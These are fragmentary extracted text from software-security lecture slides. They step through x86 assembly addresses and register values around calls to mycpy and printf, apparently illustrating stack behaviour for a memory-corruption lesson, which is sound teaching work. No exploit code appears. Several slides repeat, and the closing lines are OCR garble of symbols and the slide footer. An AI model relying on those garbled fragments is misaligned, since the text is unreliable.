





%eip | 0x80483f4

%esp | 0xfd2bc

%ebp | 0xfd2d0

0x804842b

0x8048430

0x8048435

0x8<mark>048</mark>436

call printf

leave

ret

mov \$0x0,%eax





Adam Doupé, Software Security

0x804841e

0x8048423

0x8048428

0x804842b

0x8048430

0x8048435

0x8<mark>048</mark>436

call mycpy

call printf

leave

ret

mov \$0x0,%eax

mov \$0x8048517,%eax

mov %eax,(%esp )





Adam Doupé, Software Security

0x804841e

0x8048423

0x8048428

0x804842b

0x8048430

0x8048435

0x8<mark>048</mark>436

call mycpy

call printf

leave

ret

mov \$0x0,%eax

mov \$0x8048517,%eax

mov %eax,(%esp )





Adam Doupé, Software Security

0x804841e

0x8048423

0x8048428

0x804842b

0x8048430

0x8048435

0x8<mark>048</mark>436

call mycpy

call printf

leave

ret

mov \$0x0,%eax

mov \$0x8048517,%eax

mov %eax,(%esp )





 $\%$ e $\bold{i}$ p $^{\text{lam}}$  Doupé, Softwar $\odot$ x80483<code>f7</code>



 $\%$ e $\dot{\rm i}$ p $\!\!\!\!\phi$ lam Doupé, Softwar $\bigcirc$ x80483<code>fa</code>

